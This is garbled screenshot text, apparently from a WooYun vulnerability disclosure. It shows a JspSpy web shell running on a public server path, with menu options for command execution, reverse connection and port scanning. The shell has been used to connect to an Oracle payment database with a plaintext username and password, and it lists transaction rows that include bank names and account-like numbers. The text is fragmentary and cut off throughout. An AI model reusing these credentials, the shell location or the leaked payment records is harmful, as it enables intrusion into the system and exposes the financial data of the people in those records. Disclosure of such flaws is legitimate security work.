 222.73.212.148/uddiexplorer/qaz.jsp
(192.168.30.112) | copy JspSpy Ver: 2010
anager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
anager »
e.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: gateway PWD: gateway-098 DataBase: Oracle Connect
cle , Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Produc
e Partitioning, OLAP, Data Mining and Real Application Testing options
oracle:thin:@192.168.10.12:1521:occpay
l
GATEWAY
ery/queries on database / Switch Database : -- Select a DataBase --
rom TBL_PGW_PAY_DTL where rownum<=100
port Export To File
ELECT * from TBL_PGW_PAY_DTL where rownum<=100
INT_TXN_SEQ ORDER_ID TRANS_CODE TXN_TYPE TRAN_AMT USER_SERV_AMT MER_USER_SERV_AMT TRAN_TX RSP_CODE LAST_UP_TS BANK_ID RESERVER1 RESERVER2 RESERVER3 ACCOUNT_NO EXT_TXN_SEQ G
VARCHAR2 VARCHAR2 VARCHAR2 CHAR NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 CHAR CHAR VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 V
2014062100000636 20140621000000000758 01 2679 1 5 0000 20140621220004 888881881082900 银联支付 000000000579
2014062200000652 20140622000000000768 01 1 0 0 8888 20140622160515 888881881042900 浦发银行 000000000593
2014071600001191 20140716000000001327 01 2500 0 0 00 0000 20140716143728 888881881042900 浦发银行 20140716 000000001147
2014071600001195 20140716000000001356 6012 01 4000 0 0 0000 20140716200611 999999999999999 东方文化卡 5765e8801830d38d624c40f4b46e19d0 8888200000002113270 dfb000011960
2014072200001247 20140722000000001412 6012 01 10534 0 0 0000 20140722090325 999999999999999 东方文化卡 707b74a3a23fdfe5f1571bb783d65e74 8888200000001417193 dfb000012480
2014081800001427 20140818000000001701 01 4975 0 0 8888 20140818133836 888881881042900 浦发银行 000000001616
2014081800001429 20140818000000001703 01 4975 0 0 8888 20140818134401 888881881042900 浦发银行 000000001618
2014081800001431 20140818000000001705 01 4975 0 0 8888 20140818134746 888881881042900 浦发银行 000000001620
2014081800001434 20140818000000001708 01 4975 0 0 00 0000 20140818135812 888881881042900 浦发银行 20140818 000000001623
2014082200001522 20140822000000001800 01 8359 0 0 0000 20140822084846 888881881082900 银联支付 000000001706
2014082400001541 20140824000000001818 01 6832 0 0 0000 20140824155325 888881881082900 银联支付 000000001724
2014082400001548 20140824000000001825 01 51 0 0 8888 20140824162038 888881881062900 工商银行 000000001731
2014082400001552 20140824000000001829 01 51 0 0 8888 20140824162654 888881881062900 工商银行 000000001735
2014082400001553 20140824000000001830 01 51 0 0 8888 20140824162658 888881881062900 工商银行 000000001736
2014082400001556 20140824000000001833 01 51 0 0 8888 20140824163656 888881881062900 工商银行 000000001739
2014082400001557 20140824000000001834 01 51 0 0 8888 20140824163705 888881881062900 工商银行 000000001740
2014082400001559 20140824000000001836 01 51 0 0 8888 20140824165058 888881881062900 工商银行 000000001742
www.wooyun.org
2014082600001593 20140826000000001866 01 4628 0 0 8888 20140826094331 888881881062900 工商银行 000000001773